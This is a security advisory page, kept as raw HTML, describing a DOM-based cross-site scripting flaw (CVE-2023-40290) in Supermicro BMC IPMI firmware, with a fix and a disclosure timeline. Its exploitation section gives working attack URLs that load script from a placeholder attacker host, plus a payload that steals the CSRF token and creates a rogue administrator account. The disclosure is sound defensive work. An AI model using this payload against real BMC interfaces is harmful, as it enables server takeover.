

--- FILE ---
content_type: text/html
request_url: https://www.binarly.io/advisories/brly-2023-010
body_size: 11723
content:
<!DOCTYPE html><!-- Last Published: Fri Oct 10 2025 08:33:57 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.binarly.io" data-wf-page="65dcb63fb5efb602a42c53d5" data-wf-site="65d392ca924b59f0fcd873eb" lang="en" data-wf-collection="65dcb63fb5efb602a42c53ca" data-wf-item-slug="brly-2023-010"><head><meta charset="utf-8"/><title>[BRLY-2023-010] Cross-site scripting vulnerability in Supermicro BMC IPMI firmware in the servh_storage_create and servh_storage_add webpages using the hash property of the URL</title><meta content="Binarly REsearch Team has discovered a DOM-based cross-site scripting (XSS) vulnerability in servh_storage_create and servh_storage_add webpages that...read more" name="description"/><meta content="[BRLY-2023-010] Cross-site scripting vulnerability in Supermicro BMC IPMI firmware in the servh_storage_create and servh_storage_add webpages using the hash property of the URL" property="og:title"/><meta content="Binarly REsearch Team has discovered a DOM-based cross-site scripting (XSS) vulnerability in servh_storage_create and servh_storage_add webpages that...read more" property="og:description"/><meta content="" property="og:image"/><meta content="[BRLY-2023-010] Cross-site scripting vulnerability in Supermicro BMC IPMI firmware in the servh_storage_create and servh_storage_add webpages using the hash property of the URL" property="twitter:title"/><meta content="Binarly REsearch Team has discovered a DOM-based cross-site scripting (XSS) vulnerability in servh_storage_create and servh_storage_add webpages that...read more" property="twitter:description"/><meta content="" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/css/binarly-io.shared.e37ac5dcb.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo 2:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660196452b0cde006a5aae30_favicon-binarly-2.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/66019f4939195a56b4e416c4_webclip.png" rel="apple-touch-icon"/><link href="https://www.binarly.io/advisories/brly-2023-010" rel="canonical"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-L9WKTYN7HE"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('set', 'developer_id.dZGVlNj', true);gtag('config', 'G-L9WKTYN7HE');</script><link rel="preconnect" href="https://assets-global.website-files.com" crossorigin>
<style>nav a:hover{border-bottom:solid #00f1ba 2px;}</style>

<!-- Apollo -->
<script>function initApollo(){var
n=Math.random().toString(36).substring(7),o=document.createElement("script");
o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.as
ync=!0,o.defer=!0,
o.onload=function(){window.trackingFunctions.onLoad({appId:"65e24af123290e0439f9fe11"}
)},
document.head.appendChild(o)}initApollo();</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L9WKTYN7HE"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-L9WKTYN7HE');
</script>

<!-- RB2B tracking tag -->
<script>!function(key) {if (window.reb2b) return;window.reb2b = {loaded: true};var s = document.createElement("script");s.async = true;s.src = "https://ddwl4m2hdecbv.cloudfront.net/b/" + key + "/" + key + ".js.gz";document.getElementsByTagName("script")[0].parentNode.insertBefore(s, document.getElementsByTagName("script")[0]);}("4O7Z0HJ5X9NX");
</script>

<script type="text/javascript">
_linkedin_partner_id = "7267164";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
src="https://px.ads.linkedin.com/collect/?pid=7267164&fmt=gif" />
</noscript><style>
	  figure.w-richtext-figure-type-image.w-richtext-align-center{
    margin-top: 40px!important;
    margin-bottom: 40px!important;
}

 p{
    margin-top: 0;
    margin-bottom: 20px;
}
.w-richtext figure {
    max-width: unset!important; 
    position: relative;
   
}
.w-richtext h1,.w-richtext h2,.w-richtext h3,.w-richtext h4,.w-richtext h5,.w-richtext h6 {
    color:#57556E!important
}
.rich-text-block li{color:#57556E}
.rich-text-block.w-richtext p{color:#57556E!important};
th {
   
    background-color: #3F3B6C!important;
    color:white
    
}
td{background-color:#F0F2FC;!important}
.cwe-links.w-richtext a{text-decoration:none; color:black;}
.isDisabled {
  pointer-events: none;
  cursor: not-allowed;
  
}
.collection-list-wrapper-6 .w-dyn-item:not(:last-child) .text-block-136::after {
  content: ",\00a0 ";
}
tbody{font-size:15px;}
.w-embed{overflow:auto;}
</style>
<!-- [Attributes by Finsweet] CMS Nest -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsnest@1/cmsnest.js"></script></head><body class="body-3"><div data-w-id="05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ec3" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="brix---header-wrapper menu-test w-nav"><div class="blur-me"></div><div class="brix---container-default-4 w-container"><div class="brix---header-content-wrapper"><a href="/" class="brix---header-logo-link w-nav-brand"><img alt="Binarly logo with text &#x27;Binarly&#x27;
" src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660d4f979dbb18c2088ddda1_Group354.svg" class="brix---header-logo"/></a><div class="brix---header-middle-col"><nav role="navigation" class="brix---header-menu-wrapper w-nav-menu"><ul role="list" class="brix---header-nav-menu-list"><li class="brix---header-nav-list-item-middle home"><a href="/" class="link-block-20 home w-inline-block"><div class="text-block-70 home">Home<br/></div></a></li><li class="brix---header-nav-list-item-middle"><div data-delay="0" data-hover="true" class="brix---dropdown-wrapper w-dropdown"><div class="brix---dropdown-toggle w-dropdown-toggle"><div class="text-block-70 mobile-show">Platform</div><a href="#" class="link-block-57 platform w-inline-block"><div class="text-block-70">Platform</div></a></div><nav class="brix---dropdown-column-wrapper w-dropdown-list"><div class="brix---dropdown-card"><div class="brix---dropdown-pd"><div class="w-layout-grid brix---dropdown-links-grid"><a href="/features" class="brix---dropdown-link w-dropdown-link">Features</a><a href="/packages" class="brix---dropdown-link w-dropdown-link">Packages</a><a href="https://cd.binarly.io/case-studies" class="brix---dropdown-link w-dropdown-link">Case Studies</a></div></div></div></nav></div></li><li class="brix---header-nav-list-item-middle"><div data-delay="0" data-hover="true" data-w-id="05b1bf7a-1ee7-c70b-a37a-fbdd3bd07ee3" class="brix---dropdown-wrapper w-dropdown"><div class="brix---dropdown-toggle w-dropdown-toggle"><div class="text-block-71 research mobile-show">REsearch</div><a href="#" class="link-block-58 w-inline-block"><div class="text-block-71 research">REsearch</div></a></div><nav class="brix---dropdown-column-wrapper w-dropdown-list"><div class="brix---dropdown-card"><div class="brix---dropdown-pd"><div class="w-layout-grid brix---dropdown-links-grid"><a href="/advisories" class="brix---dropdown-link w-dropdown-link">Advisories</a><a href="/articles" class="brix---dropdown-link w-dropdown-link">All REsearch</a><a href="/pkfail" class="brix---dropdown-link menu-indent w-dropdown-link">PKfail</a><a href="/lighttpd" class="brix---dropdown-link menu-indent w-dropdown-link">Lighttpd</a><a href="/blog/xz-utils-supply-chain-puzzle-binarly-ships-free-scanner-for-cve-2024-3094-backdoor" class="brix---dropdown-link menu-indent w-dropdown-link">XZ Backdoor</a><a href="/logofail" class="brix---dropdown-link menu-indent w-dropdown-link">LogoFAIL</a></div></div></div></nav></div></li><li class="brix---header-nav-list-item-middle"><div data-delay="0" data-hover="true" data-w-id="05b1bf7a-1ee7-c70b-a37a-fbdd3bd07efd" class="brix---dropdown-wrapper w-dropdown"><div class="brix---dropdown-toggle w-dropdown-toggle"><div class="text-block-72 learn mobile-show">Learn</div><a href="#" class="link-block-59 w-inline-block"><div class="text-block-72 learn">Learn</div></a></div><nav class="brix---dropdown-column-wrapper w-dropdown-list"><div class="brix---dropdown-card"><div class="brix---dropdown-pd"><div class="w-layout-grid brix---dropdown-links-grid"><a href="/learn" class="brix---dropdown-link w-dropdown-link">All Resources</a><a href="/blog" class="brix---dropdown-link w-dropdown-link">Product Blog</a><a href="/video" class="brix---dropdown-link w-dropdown-link">Videos</a><a href="/free-tools" class="brix---dropdown-link w-dropdown-link">Free Detection Tools</a><a href="/reports" class="brix---dropdown-link w-dropdown-link">Reports</a></div></div></div></nav></div></li><li class="brix---header-nav-list-item-middle"><div data-delay="0" data-hover="true" data-w-id="05b1bf7a-1ee7-c70b-a37a-fbdd3bd07f17" class="brix---dropdown-wrapper w-dropdown"><div class="brix---dropdown-toggle w-dropdown-toggle"><div class="text-block-72 company mobile-show">Company</div><a href="#" class="link-block-60 w-inline-block"><div class="text-block-72 company">Company</div></a></div><nav class="brix---dropdown-column-wrapper w-dropdown-list"><div class="brix---dropdown-card"><div class="brix---dropdown-pd"><div class="w-layout-grid brix---dropdown-links-grid"><a href="/about" class="brix---dropdown-link w-dropdown-link">About Binarly</a><a href="/news" class="brix---dropdown-link w-dropdown-link">News</a><a href="/press" class="brix---dropdown-link w-dropdown-link">Press</a></div></div></div></nav></div></li><li class="brix---header-nav-list-item-middle"></li><li class="brix---header-nav-list-item-show-in-mbl"><a href="https://risk.binarly.io/" target="_blank" class="button-11 scan-button w-button">Free scan</a></li><li class="brix---header-nav-list-item-show-in-mbl"><a href="/book-a-demo-old" class="button-11 book-demo w-button">Book a demo</a></li></ul></nav></div><div class="brix---header-right-col"><div class="brix---hamburger-menu-wrapper w-nav-button"><div class="brix---hamburger-menu-bar-top"></div><div class="brix---hamburger-menu-bar-bottom"></div></div><div class="div-block-97"><a href="https://risk.binarly.io/" target="_blank" class="button-11 scan-button w-button">Free scan</a><a href="/book-a-demo" class="button-11 book-demo w-button">Book a demo</a></div></div></div></div></div><section class="section-19"><div class="w-layout-blockcontainer container-9 w-container"><div id="w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0782-a42c53d5" class="w-layout-layout quick-stack-26 wf-layout-layout"><div id="w-node-_8a9a94aa-334e-6794-4899-f7afc1bd0783-a42c53d5" class="w-layout-cell cell-130"><div class="div-block-6"><div class="div-block-119"><div class="text-block-131">Advisory ID:</div><div class="text-block-132">BRLY-2023-010</div></div><h1 id="[BRLY-2023-010] Cross-site scripting vulnerability in Supermicro BMC IPMI firmware in the servh_storage_create and servh_storage_add webpages using the hash property of the URL" class="heading-4">[BRLY-2023-010] Cross-site scripting vulnerability in Supermicro BMC IPMI firmware in the servh_storage_create and servh_storage_add webpages using the hash property of the URL</h1><div class="text-block-134">October 3, 2023</div></div></div><div class="w-layout-cell cell-137"><div id="w-node-_55e5cb3a-c306-810f-9101-08db8974db31-a42c53d5" class="w-layout-layout quick-stack-31 wf-layout-layout"><div class="w-layout-cell cell-138"><div style="background-color:#ff9595" class="div-block-86"><div class="threat-inner"><div class="text-block-131">Severity:</div><div class="text-block-130">High</div></div></div></div><div class="w-layout-cell cell-139"><div class="div-block-95"><div class="cvss-inner"><div class="text-block-131 cvss">CVSS Score</div><div class="text-block-132 cvss">8.3</div></div></div></div></div></div><div class="w-layout-cell cell-127"><div class="green-inner"><div class="text-block-131">Public Disclosure Date:</div><div class="text-block-133">October 3, 2023</div></div></div><div class="w-layout-cell cell-128"><div class="green-inner btm-bord"><div class="text-block-131">CVE ID:</div><div class="cwe-links w-richtext"><p><a href="https://nvd.nist.gov/vuln/detail/CVE-2023-40290" target="_blank">CVE-2023-40290</a><br/></p></div></div></div></div><div id="w-node-a9b2aa36-3857-a34e-b172-33fa1962c7a5-a42c53d5" class="w-layout-layout quick-stack-27 summary-block wf-layout-layout"><div class="w-layout-cell"><div class="green-inner"><h2 class="heading-52">Summary</h2><div class="text-block-138">Binarly REsearch Team has discovered a DOM-based cross-site scripting (XSS) vulnerability in servh_storage_create and servh_storage_add webpages that uses hash property of the URL, included in the web server component of Supermicro BMC IPMI firmware, allowing a possible attacker to gain access to an account with administrator privileges. This attack works on IE11 and Microsoft Edge in Internet Explorer mode.</div></div></div></div><div id="w-node-_7ddc8dfb-7e8a-8b2a-094a-aa4b3a198bb2-a42c53d5" class="w-layout-layout quick-stack-28 wf-layout-layout"><div class="w-layout-cell cell-131"><div class="div-block-88"><div class="green-inner w-clearfix"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6698dd226326f191c074ad7b_Vendors.svg" loading="lazy" alt="Vendors Affected Icon" class="image-89"/><h3 class="heading-52 smaller">Vendors Affected</h3><div class="collection-list-wrapper-6 w-dyn-list"><div role="list" class="w-clearfix w-dyn-items"><div role="listitem" class="collection-item-11 w-dyn-item"><div class="text-block-136">Supermicro</div></div></div></div><div class="collection-list-wrapper-4 w-dyn-list"><div fs-cmsnest-collection="vendors" fs-cmsnest-element="template-reference" role="list" class="collection-list-7 w-clearfix w-dyn-items"><div role="listitem" class="collection-item-10 w-clearfix w-dyn-item"><a fs-cmsnest-collection="vendors" fs-cmsnest-element="template-reference" href="/advisory-vendor/supermicro" class="link-21 isdisabled">Supermicro</a><div class="text-block-135">,</div></div></div></div></div></div></div><div class="w-layout-cell cell-132"><div class="div-block-88"><div class="green-inner w-clearfix"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6698dd3fad8b6d927d1b45c4_Affected%20products.svg" loading="lazy" alt="Affected Products icon" class="image-88"/><h3 class="heading-52 smaller">Affected Products</h3><div class="collection-list-wrapper-5 w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div class="text-block-136">X11SSM-F</div></div><div role="listitem" class="w-dyn-item"><div class="text-block-136">X11SAE-F</div></div><div role="listitem" class="w-dyn-item"><div class="text-block-136">X11SSE-F</div></div></div></div></div></div></div></div><div id="w-node-f5f5ce09-ef7d-c0da-ec83-63b15a07536a-a42c53d5" class="w-layout-layout quick-stack-27 wf-layout-layout"><div class="w-layout-cell"><div class="green-inner"><h2 class="heading-52">Potential Impact</h2><div class="rich-text-block-14 w-richtext"><p>An attacker could exploit this vulnerability to create an account with administrative privileges to the web server component of BMC IPMI software. Such account provides full access to these settings: System Information, Chassis Locator Control, FRU Reading, Sensor Readings, Event Log, Alert, LDAP, Mouse Mode, Network, SMTP, SSL, Users, Event Action, Power Control, KVM, F/W Update, Logout. It also allows exploitation of vulnerabilities that require authentication.</p></div></div></div></div></div></section><section class="section-20"><div class="w-layout-blockcontainer container-4 w-container"><div class="div-block-5"><div class="rich-text-block w-richtext"><h2>Summary</h2><p><strong>Binarly REsearch Team</strong> has discovered a DOM-based cross-site scripting (XSS) vulnerability in <code>servh_storage_create</code> and <code>servh_storage_add</code> webpages that uses hash property of the URL, included in the web server component of Supermicro BMC IPMI firmware, allowing a possible attacker to gain access to an account with administrator privileges. This attack works on IE11 and Microsoft Edge in Internet Explorer mode.</p><h2>Vulnerability Information</h2><ul role="list"><li>BINARLY internal vulnerability identifier: BRLY-2023-010</li><li>Supermicro PSIRT assigned CVE identifier: <a href="https://www.supermicro.com/en/support/security_BMC_IPMI_Oct_2023">CVE-2023-40290</a></li><li>BINARLY calculated CVSS v3.1: 8.3 High AV:N/AC:H/PR:N/UI:R/S:C/C:H/I:H/A:H</li><li>Supermicro PSIRT calculated CVSS v3.1: 8.3 High AV:N/AC:H/PR:N/UI:R/S:C/C:H/I:H/A:H</li></ul><h2>Affected Supermicro firmwares with confirmed impact by Binarly REsearch Team</h2><div class="w-embed"><table>
<thead>
<tr>
<th>Device</th>
<th>Version</th>
<th>SHA256</th>
</tr>
</thead>
<tbody>
<tr>
<td>X11SSM-F/X11SAE-F/X11SSE-F</td>
<td>1.66</td>
<td>dbc3842a5e3918463690fa165b2b0955989c00702bc7284af5875ef08e7606b1</td>
</tr>
</tbody>
</table></div><h2>Potential impact</h2><p>An attacker could exploit this vulnerability to create an account with administrative privileges to the web server component of BMC IPMI software. Such account provides full acess to these settings: System Information, Chassis Locator Control, FRU Reading, Sensor Readings, Event Log, Alert, LDAP, Mouse Mode, Network, SMTP, SSL, Users, Event Action, Power Control, KVM, F/W Update, Logout. It also allows exploitation of vulnerabilities that require authentication.</p><h2>Vulnerability description</h2><p><code>servh_storage_create</code> and <code>servh_storage_add</code> HTML pages contain the <code>PageInit()</code> JavaScript function, which is executed when the webpage is loaded. This function gets the value of request hash property and uses it to construct a string that will be assigned to the content of the HTML object with id = <code>devinfo</code> using the <code>innerHTML</code> property without any sanitization.<br/>The following code is from the <code>servh_storage_create</code> HTML page, for the <code>servh_storage_add</code> it is similar:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span class="hljs-function" style="color:#dcc6e0">function</span><span class="hljs-function"> </span><span class="hljs-function" style="color:#00e0e0">PageInit</span><span class="hljs-function">(</span><span class="hljs-function">) </span><span>{
</span>  ...
<span>  </span><span style="color:#dcc6e0">var</span><span> param1 = </span><span style="color:#f5ab35">window</span><span>.location.hash.split(</span><span style="color:#abe338">&quot;#&quot;</span><span>);
</span><span>  </span><span style="color:#dcc6e0">if</span><span> (param1[</span><span style="color:#f5ab35">1</span><span>].length != </span><span style="color:#f5ab35">0</span><span>) {
</span><span>    </span><span style="color:#dcc6e0">var</span><span> param2 = param1[</span><span style="color:#f5ab35">1</span><span>].split(</span><span style="color:#abe338">&quot;,&quot;</span><span>);
</span><span>    </span><span style="color:#dcc6e0">if</span><span> (param2[</span><span style="color:#f5ab35">0</span><span>].length != </span><span style="color:#f5ab35">0</span><span> &amp;&amp; param2[</span><span style="color:#f5ab35">1</span><span>].length != </span><span style="color:#f5ab35">0</span><span>) {
</span><span>      ctrl_idx = param2[</span><span style="color:#f5ab35">0</span><span>];
</span><span>      max_api_row_size = param2[</span><span style="color:#f5ab35">1</span><span>];
</span><span>      </span><span style="color:#f5ab35">document</span><span>.getElementById(</span><span style="color:#abe338">&quot;devinfo&quot;</span><span>).innerHTML =
</span><span>        </span><span style="color:#abe338">&quot;Device&quot;</span><span> + ctrl_idx + </span><span style="color:#abe338">&quot;: Unconfigured good drive&quot;</span><span>;
</span>      GetPhysicalHDDInfo(ctrl_idx);
<!-- -->    }
<span>  } </span><span style="color:#dcc6e0">else</span><span> {
</span><span>    location.href = </span><span style="color:#abe338">&quot;../cgi/url_redirect.cgi?url_name=servh_storage&quot;</span><span>;
</span>  }
<!-- -->}</code></pre><p>As a result, arbitrary JavaScript code can be injected into the webpage, which will be executed on behalf of the authenticated user.</p><p><strong><em>NOTE</em></strong>: the attack only works on IE11 and Microsoft Edge in Internet Explorer mode, otherwise the value of <code>window.location.hash</code> will be URL-encoded, which prevents code injection.</p><h2>Steps for exploitation</h2><p>To create an administrator account with username <code>BRLY</code> and password <code>BRLYBRLY</code> an attacker can trick an authenticated user with administrative privileges to open one of this links in a web browser:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-shell" style="white-space:pre"><span>https://192.168.0.8:443/cgi/url_redirect.cgi?url_name=servh_storage_create#&lt;img src=1 onerror=&#x27;document.write(&quot;&lt;script src=\&quot;https://{ATTACKER_HOST}/payload.js\&quot;&gt;&lt;/script&gt;&quot;)&#x27;&gt;,2
</span>
<!-- -->https://192.168.0.8:443/cgi/url_redirect.cgi?url_name=servh_storage_add#&lt;img src=1 onerror=&#x27;document.write(&quot;&lt;script src=\&quot;https://{ATTACKER_HOST}/payload.js\&quot;&gt;&lt;/script&gt;&quot;)&#x27;&gt;,2
</code></pre><p>Where <code>https://{ATTACKER_HOST}/payload.js</code> is an address of hosted malicious JS:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span style="color:#dcc6e0">var</span><span> ajaxRequest = </span><span style="color:#dcc6e0">new</span><span> XMLHttpRequest();
</span><span></span><span style="color:#dcc6e0">var</span><span> csrfRegex = </span><span style="color:#ffa07a">/CSRF_TOKEN&quot;, &quot;([^&quot;]*?)&quot;/g</span><span>;
</span><span>ajaxRequest.open(</span><span style="color:#abe338">&quot;GET&quot;</span><span>, </span><span style="color:#abe338">&quot;/cgi/url_redirect.cgi?url_name=topmenu&quot;</span><span>, </span><span style="color:#f5ab35">false</span><span>);
</span>ajaxRequest.send();
<span></span><span style="color:#dcc6e0">var</span><span> csrfMatch = csrfRegex.exec(ajaxRequest.responseText);
</span><span></span><span style="color:#dcc6e0">var</span><span> csrf = csrfMatch[</span><span style="color:#f5ab35">1</span><span>];
</span>
<span></span><span style="color:#dcc6e0">var</span><span> params =
</span><span>  </span><span style="color:#abe338">&quot;op=config_user&amp;username=BRLY&amp;original_username=2&amp;password=BRLYBRLY&amp;new_privilege=4&amp;_=&quot;</span><span>;
</span><span>ajaxRequest = </span><span style="color:#dcc6e0">new</span><span> XMLHttpRequest();
</span><span>ajaxRequest.open(</span><span style="color:#abe338">&quot;POST&quot;</span><span>, </span><span style="color:#abe338">&quot;/cgi/op.cgi&quot;</span><span>, </span><span style="color:#f5ab35">true</span><span>);
</span><span>ajaxRequest.setRequestHeader(</span><span style="color:#abe338">&quot;Csrf_token&quot;</span><span>, csrf);
</span>ajaxRequest.send(params);</code></pre><p>In this attack, the <code>onerror</code> event is used to execute JavaScript code when the browser tries to download a non-existenting image. The JS code adds the additional <code>&lt;script&gt;</code> element to the page, which loads malicious payload from the attacker controlled server. When executed, the payload first obtains the user&#x27;s CSRF token and then uses it to make a <code>POST</code> request in order to create a user with administrative privileges and credentials defined by the attacker.</p><h2>How to fix it</h2><p>Ideally, user controlled parameters should not be assigned to HTML elements. If it is not possible in such case, the <code>ctrl_idx</code> parameter must be checked against a whitelist of allowed values.</p><h2>Disclosure timeline</h2><p>This bug is subject to a 90 day disclosure deadline. After 90 days elapsed or a patch has been made broadly available (whichever is earlier), the bug report will become visible to the public.</p><div class="w-embed"><table>
<thead>
<tr>
<th>Disclosure Activity</th>
<th>Date (YYYY-mm-dd)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Supermicro PSIRT is notified</td>
<td>2023-06-28</td>
</tr>
<tr>
<td>Supermicro PSIRT confirmed reported issue</td>
<td>2023-06-29</td>
</tr>
<tr>
<td>Supermicro PSIRT assigned CVE number</td>
<td>2023-08-17</td>
</tr>
<tr>
<td>Supermicro PSIRT provide patch release</td>
<td>2023-10-03</td>
</tr>
<tr>
<td>BINARLY public disclosure date</td>
<td>2023-10-03</td>
</tr>
</tbody>
</table></div><h2>Acknowledgements</h2><p><strong>Binarly REsearch Team</strong></p></div><div class="div-block"><div class="text-block">Tags</div><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="w-dyn-item w-col w-col-2"><div>BMC</div></div><div role="listitem" class="w-dyn-item w-col w-col-2"><div>Supermicro</div></div></div></div></div></div></div></section><section class="related-advisories w-condition-invisible"><div class="w-layout-blockcontainer w-container"><div id="w-node-eaa48731-bb8d-7bb4-2af8-58a08414126d-a42c53d5" class="w-layout-layout quick-stack-29 wf-layout-layout"><div class="w-layout-cell cell-133"><div class="div-block-89"><h4 class="heading-53">Related Advisories</h4></div></div><div class="w-layout-cell"></div></div><div class="w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div><section class="terminal-dual"><div class="w-layout-blockcontainer w-container"><div class="div-block-36"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65faef3e5a64d8387dca69cd_Group%204845.svg" loading="lazy" alt="" height="Auto"/></div></div></section></section><section class="section-16"><div class="w-layout-blockcontainer container-40 w-container"><div class="fw-inner"><div id="w-node-_05c8c34d-7fc3-42fb-8d28-f3cb58d3041b-a42c53d5" class="w-layout-layout wf-layout-layout"><div class="w-layout-cell"><div class="text-block-140">FWHunt</div><div class="text-block-141">See if you are impacted now with our Firmware Vulnerability Scanner</div></div><div class="w-layout-cell cell-134"><a href="https://fwhunt.run/" target="_blank" class="link-block-45 w-inline-block"><div class="green-v3-button"><div id="w-node-_5f0bea21-4baf-6529-1a66-c89c1dd7cf24-1dd7cf23" class="w-layout-layout green-button-v3 wf-layout-layout"><div class="w-layout-cell"><div class="text-block-55">Scan now</div></div><div class="w-layout-cell cell-89"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65f86908fed31c26610fe934_Group%20381.svg" loading="lazy" alt="Arrow indicating link" class="image-56"/></div></div></div></a></div></div></div></div></section><footer class="brix---footer-wrapper-2"><div class="div-block-56"><div class="footer-container"><div class="brix---footer-top"><div class="footer-inner"><div id="w-node-dd034383-dad6-753f-36b9-6dbc49763a70-64e2890e" class="w-clearfix"><div class="brix---mg-bottom-24px-3"><a href="/" class="brix---footer-logo-wrapper-3 w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660d4f979dbb18c2088ddda1_Group354.svg" alt="Binarly logo with text &#x27;Binarly&#x27;
" class="brix---footer-logo-3"/></a></div><div id="w-node-dd034383-dad6-753f-36b9-6dbc49763a74-64e2890e" class="w-layout-layout quick-stack-14 wf-layout-layout"><div class="w-layout-cell"><a href="https://twitter.com/binarly_io?lang=en" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b9591b951116fb5f47de_Subtraction%205.svg" loading="lazy" alt="X logo"/></a></div><div class="w-layout-cell"><a href="https://www.linkedin.com/company/binarlyinc/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b958f35f981e228095d6_Subtraction%204.svg" loading="lazy" alt="linkedin logo"/></a></div><div class="w-layout-cell"><a href="https://github.com/binarly-io" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601b959b5a62bb6adb058a5_github-mark-white.svg" loading="lazy" alt="github 